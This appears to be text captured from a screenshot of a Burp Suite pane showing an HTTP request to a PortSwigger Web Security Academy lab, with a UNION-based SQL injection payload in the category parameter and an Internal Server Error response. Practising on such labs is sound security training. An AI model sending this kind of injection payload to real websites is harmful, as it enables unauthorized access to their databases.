 Request
Pretty Raw Hex
\n
1 GET /filter?category=All'+UNION+SELECT+null,null,'ozqOTb'-- HTTP/2
2 Host: 0a4400790432440683e891a9000c0060.web-security-academy.net
3 Cookie: session=qOBDbH7f2ciIH9mL7H4ldwSGTlzyuHxb
4 Sec-Ch-Ua: "Not/A)Brand";v="8", "Chromium";v="126", "Google Chrome";v="126"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/126.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://0a4400790432440683e891a9000c0060.web-security-academy.net/
15 Accept-Encoding: gzip, deflate, br
16 Accept-Language: en-US,en;q=0.9
17 Priority: u=0, i
18
19
Response
Pretty Raw Hex Render
Internal Server Error
Internal Server Error